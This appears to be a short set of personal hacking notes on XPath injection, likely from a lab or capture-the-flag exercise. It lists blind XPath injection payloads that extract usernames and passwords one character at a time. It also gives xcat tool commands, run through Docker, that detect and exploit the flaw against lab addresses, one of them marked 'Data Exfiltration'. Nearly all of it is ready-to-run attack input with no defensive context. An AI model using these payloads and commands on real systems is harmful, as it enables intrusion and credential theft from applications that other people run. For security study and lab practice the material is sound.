 [+] invalid' or substring(/users/user[1]/username,1,1)='a' and count((//.)[count((//.))]) and '1'='1
[+] username=invalid'+or+substring(/accounts/acc[1]/password/text(),1,1)='H'+and+count((//.)[count((//.))])+and+'1'='1&msg=aaa
#/text se usa para ver el contenido del nodo hijo
[+] docker run -it tomforbes/xcat --help
[+] xcat --help
[+] xcat detect http://172.17.0.2/index.php q q=BAR f=fullstreetname --true-string='!No Result' #Data Exfiltration
[+] xcat detect http://172.17.0.2/index.php username username=admin -m POST --true-string=successfully --encode FORM-
# Blind XPath Injection
[+] sudo docker run -it tomforbes/xcat run http://94.237.63.201:56497/index.php username=admin -m POST --true-string=successfully --encode
FORM